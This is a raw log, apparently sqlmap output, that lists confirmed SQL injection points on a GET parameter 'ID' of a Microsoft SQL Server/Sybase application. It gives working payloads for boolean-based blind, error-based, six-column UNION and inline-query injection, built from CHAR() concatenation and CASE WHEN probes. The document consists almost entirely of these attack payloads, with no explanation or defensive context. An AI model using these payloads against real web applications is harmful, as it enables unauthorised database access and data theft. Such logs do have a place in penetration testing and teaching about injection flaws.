 Place: GET
Parameter: ID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: LB=2&ID=267 AND 9003=9003

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: LB=2&ID=267 AND 6188=CONVERT(INT,(CHAR(58)+CHAR(104)+CHAR(100)+CHAR(120)+CHAR(58)+
(SELECT (CASE WHEN (6188=6188) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(58)+CHAR(112)+CHAR(118)+C
HAR(120)+CHAR(58)))

    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: LB=2&ID=267 UNION ALL SELECT NULL,CHAR(58)+CHAR(104)+CHAR(100)+CHAR(120)+CHAR(58)+
CHAR(68)+CHAR(101)+CHAR(89)+CHAR(104)+CHAR(73)+CHAR(70)+CHAR(68)+CHAR(113)+CHAR(111)+CHAR(80)+C
HAR(58)+CHAR(112)+CHAR(118)+CHAR(120)+CHAR(58),NULL,NULL,NULL,NULL--

    Type: inline query
    Title: Microsoft SQL Server/Sybase inline queries
    Payload: LB=2&ID=(SELECT CHAR(58)+CHAR(104)+CHAR(100)+CHAR(120)+CHAR(58)+(SELECT (CASE WHEN
 (2296=2296) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(58)+CHAR(112)+CHAR(118)+CHAR(120)+CHAR(58))
---